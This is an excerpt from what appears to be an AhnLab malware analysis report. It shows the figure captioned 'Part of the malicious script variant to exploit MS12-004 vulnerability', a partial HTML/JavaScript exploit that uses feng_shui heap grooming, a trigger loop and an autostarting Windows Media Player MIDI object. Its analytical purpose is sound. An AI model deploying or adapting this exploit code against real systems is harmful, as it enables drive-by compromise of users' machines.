 [Fig. 1-18] Part of the malicious script variant to exploit MS12-004
vulnerability
AhnLab
feng_shui();
function trigger(){
var k = 999;
while (k > 0) {
if (typeof(clones[k].w0) == "string") {
} else {
clones[k].w0('come on!');
}
k = k - 2;
}
feng_shui();
document.audio.Play();
}
</script>
<script for=audio event=PlayStateChange(oldState,newState)>
if (oldState == 3 && newState == 0) {
trigger();
}
</script>
</head>
<body>
<object ID="audio" WIDTH=1 HEIGHT=1 CLASSID="CLSID:22D6F312-B0F6-11D0-94AB-0080C74C7E95">
<param name="fileName" value="yty.mid">
<param name="SendPlayStateChangeEvents" value="true">
<param NAME="AutoStart" value="True">
<param name="uiMode" value="mini">
<param name="Volume" value="-300">
</object>
</body>
</html>